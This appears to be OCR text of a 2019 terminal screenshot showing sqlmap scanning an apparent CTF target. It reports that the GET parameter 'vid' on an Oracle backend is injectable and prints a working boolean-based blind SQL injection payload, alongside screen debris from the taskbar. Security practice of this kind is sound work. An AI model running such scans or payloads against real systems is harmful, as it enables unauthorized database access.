 Windows PowerShell
tmux
[18:54:57] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[18:55:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:55:02] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[18:55:02] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[18:55:02] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[18:55:02] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[18:55:02] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[18:55:02] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[18:55:02] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace'
[18:55:03] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (original value)'
[18:55:03] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES)'
[18:55:03] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES - original value)'
[18:55:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[18:55:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[18:55:03] [INFO] testing 'Oracle boolean-based blind - Parameter replace'
[18:55:03] [INFO] GET parameter 'vid' appears to be 'Oracle boolean-based blind - Parameter replace' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided risk (1) value? [Y/n] Y
[18:55:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:55:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[18:55:05] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[18:55:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[18:55:07] [INFO] testing 'Generic UNION query (35) - 21 to 40 columns'
[18:55:08] [INFO] testing 'Generic UNION query (35) - 41 to 60 columns'
[18:55:09] [INFO] testing 'Generic UNION query (35) - 61 to 80 columns'
[18:55:11] [INFO] testing 'Generic UNION query (35) - 81 to 100 columns'
[18:55:12] [INFO] checking if the injection point on GET parameter 'vid' is a false positive
[18:55:14] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'vid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 902 HTTP(s) requests:
---
Parameter: vid (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace
    Payload: vid=(SELECT (CASE WHEN (4278=4278) THEN 4278 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)
---
[18:55:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[18:55:14] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:55:14] [INFO] fetched data logged to text files under '/home/alfons/.sqlmap/output/edu-ctf.csie.org'
[*] ending @ 18:55:14 /2019-11-10/
19:00:31 alfons@Alfons ...CTFTools/sqlmap/sqlmap-dev v8.10.0 master 1m8s
$
[2] 0:zsh* "alfons@Alfons: ~/prog" 19:01 10-Nov-19
Type here to search
99+
W
P
LINE
Ps
Pr
64
中
7:01 PM
11/10/2019